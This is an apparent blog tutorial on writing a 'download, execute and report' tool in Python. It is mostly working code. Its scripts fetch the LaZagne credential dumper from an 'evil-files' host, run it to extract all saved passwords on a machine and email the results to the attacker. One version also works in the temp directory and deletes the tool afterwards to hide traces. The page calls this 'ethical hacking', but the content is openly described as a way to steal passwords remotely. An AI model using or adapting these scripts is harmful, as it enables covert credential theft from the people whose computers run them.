Python Ethical Hacking - Malware Analysis(4)
DOWNLOAD_FILE
- Download files on a system.
- Once packaged properly will work on all operating systems.
- Simple but powerfull.
Can be used in many situations:
- download _file + execute_command = download_and_execute
- download_file + execute_and_report = download_execute_and_report
- ...etc

#!/usr/bin/env python
import requests def download(url):
get_response = requests.get(url)
file_name = url.split("/")[-1]
with open(file_name, "wb") as out_file:
out_file.write(get_response.content) download("https://cdn.spacetelescope.org/archives/images/screen/potw1739a.jpg")
DOWNLOAD_EXECUTE_AND_REPORT
- Download files on a system.
- Execute a command that uses this file.
- Report results in our email.
- Cross multi-Platform!!
Ex: remotely steal all stored passwords on a computer!
Using the LaZagne tool:https://github.com/AlessandroZ/LaZagne
lazagne.exe --help

Use the following command to find all the passwords in the current system.
lazagne.exe all

Steal saved passwords remotely
#!/usr/bin/env python
import requests
import smtplib
import subprocess def download(url):
get_response = requests.get(url)
file_name = url.split("/")[-1]
with open(file_name, "wb") as out_file:
out_file.write(get_response.content) def send_mail(email, password, message):
server = smtplib.SMTP("smtp.gmail.com", 587)
server.starttls()
server.login(email, password)
server.sendmail(email, email, message)
server.quit() download("http://10.0.0.43/evil-files/lazagne.exe")
result = subprocess.check_output("lazagne.exe all", shell=True)
print(result.decode())
send_mail("aaaa@gmail.com", "", result)

Optimize the Python Script - Interacting with the file system. The evil file will be downloaded in the temp directory and removed after executed.
#!/usr/bin/env python
import os
import smtplib
import subprocess
import requests
import tempfile def download(url):
get_response = requests.get(url)
file_name = url.split("/")[-1]
with open(file_name, "wb") as out_file:
out_file.write(get_response.content) def send_mail(email, password, message):
server = smtplib.SMTP("smtp.gmail.com", 587)
server.starttls()
server.login(email, password)
server.sendmail(email, email, message)
server.quit() temp_directory = tempfile.gettempdir()
os.chdir(temp_directory)
download("http://10.0.0.43/evil-files/lazagne.exe")
result = subprocess.check_output("lazagne.exe all", shell=True)
print(result.decode())
send_mail("aaaa@gmail.com", "", result)
os.remove("lazagne.exe")
Python Ethical Hacking - Malware Analysis(4)的更多相关文章
- Python Ethical Hacking - Malware Analysis(1)
WRITING MALWARE Download file. Execute Code. Send Report. Download & Execute. Execute & Repo ...
- Python Ethical Hacking - Malware Analysis(3)
Stealing WiFi Password Saved on a Computer #!/usr/bin/env python import smtplib import subprocess im ...
- Python Ethical Hacking - Malware Analysis(2)
Filtering Command Output using Regex #!/usr/bin/env python import smtplib import subprocess import r ...
- Python Ethical Hacking - Malware Packaging(4)
Converting Python Programs to Linux Executables Note: You can not execute the program on Linux by do ...
- Python Ethical Hacking - Malware Packaging(3)
Convert Python Programs to OS X Executables https://files.pythonhosted.org/packages/4a/08/6ca123073a ...
- Python Ethical Hacking - TROJANS Analysis(4)
Adding Icons to Generated Executables Prepare a proper icon file. https://www.iconfinder.com/ Conver ...
- Python Ethical Hacking - TROJANS Analysis(2)
DOWNLOAD & EXECUTE PAYLOAD A generic executable that downloads & executes files. Disadvantag ...
- Python Ethical Hacking - TROJANS Analysis(1)
TROJANS A trojan is a file that looks and functions as a normal file(image, pdf, song ..etc). When e ...
- Python Ethical Hacking - Malware Packaging(2)
PACKAGING FOR WINDOWS FROM LINUX For best results package the program from the same OS as the target ...
随机推荐
- 基于node的前端项目编译时内存溢出问题
解决方法: CALL_AND_RETRY_LAST Allocation failed - JavaScript heap out of memory JavaScript堆内存不足,这里说的 Jav ...
- <react> 组件的详细介绍:
<react> 组件的详细介绍: 思维导图: 代码介绍: TodoList:(组件) import React, { Component } from 'react' import Sty ...
- 【原创】Linux中断子系统(四)-Workqueue
背景 Read the fucking source code! --By 鲁迅 A picture is worth a thousand words. --By 高尔基 说明: Kernel版本: ...
- vue环境配置脚手架搭建,生命周期,钩子
Vue项目环境搭建 """ node ~~ python:node是用c++编写用来运行js代码的 npm(cnpm) ~~ pip:npm是一个终端应用商城,可以换国内 ...
- docker 安装mysql:latest 问题
背景 周末闲着没事,然后想着在虚拟机用docker装个mysql吧.然后就开始安装了. 正文 打开dockerhub.com,在输入框输入mysql,选择mysql第一个,进入后找到How to us ...
- Python 简明教程 --- 17,Python 模块与包
微信公众号:码农充电站pro 个人主页:https://codeshellme.github.io 正确的判断来源于经验,然而经验来源于错误的判断. -- Fred Brooks 目录 我们已经知道函 ...
- Spring Boot入门系列(十六)使用pagehelper实现分页功能
之前讲了Springboot整合Mybatis,然后介绍了如何自动生成pojo实体类.mapper类和对应的mapper.xml 文件,并实现最基本的增删改查功能.接下来要说一说Mybatis 的分页 ...
- BigDecimal类型比较数字大小
BigDecimal类型比较数字大小1.转成intBigDecimal b1 = new BigDecimal("-121454125453.145");if(b1.intValu ...
- asp.net 修饰符介绍(关于public、private、protected、internal)
1.private修饰符 private修饰符用于设置类或类成员的访问权限仅为所属类的内部,private也被称为私有修饰符.某些时候需要访问私有类成员时,可通过get和set访问器读取或修改. 2. ...
- pandas | 使用pandas进行数据处理——Series篇
本文始发于个人公众号:TechFlow,原创不易,求个关注 上周我们关于Python中科学计算库Numpy的介绍就结束了,今天我们开始介绍一个新的常用的计算工具库,它就是大名鼎鼎的Pandas. Pa ...
